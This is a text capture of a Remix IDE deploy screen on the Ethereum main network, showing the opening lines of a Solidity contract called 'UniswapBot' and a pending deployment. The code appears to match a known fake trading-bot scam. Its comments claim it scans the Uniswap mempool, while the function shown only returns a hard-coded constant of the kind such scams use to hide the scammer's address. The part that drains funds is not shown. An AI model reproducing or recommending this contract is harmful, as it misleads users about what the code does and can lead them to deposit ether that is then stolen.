 EPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3 (MetaMask)
Main (1) network
ACCOUNT
0x296...40Ff5 (1.17 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (COMPILED BY REMIX)
UniswapBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded
0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of UniswapBot pending...